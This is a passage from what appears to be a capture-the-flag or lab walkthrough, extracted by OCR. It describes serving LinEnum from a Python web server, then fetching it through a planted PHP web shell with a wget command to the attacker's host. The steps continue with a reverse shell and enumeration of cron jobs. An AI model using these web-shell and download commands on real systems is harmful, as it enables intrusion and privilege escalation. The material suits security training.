
to host a HTTP server on port 443.
python – m SimpleHTTPServer 443
The last step is to use our new PHP shell to
download the script onto the target machine.
http://10.0.2.6/test/shell.php?
offensive=wget%20http://10.0.2.15:443/linenu
m.sh
Afterwards we can shut down our Python
web server, restart our listener for incoming
connections on port 443 and create a new
reverse connection like we did the first time.
Within the new interactive shell we execute
LinEnum on the target system. One
interesting output of the script is a list of any
active cronjobs that are in place. As figure 10